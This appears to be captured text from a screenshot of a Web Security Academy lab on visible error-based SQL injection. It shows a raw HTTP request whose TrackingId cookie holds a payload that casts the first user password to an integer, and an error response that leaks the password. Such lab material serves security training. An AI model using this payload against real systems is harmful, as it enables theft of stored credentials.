 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users limit 1) as int)--;
session=MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: invalid input syntax for type integer: "msfrx026p4v2o8drn54f"
ERROR: invalid input syntax for type integer: "msfrx026p4v2o8drn54f"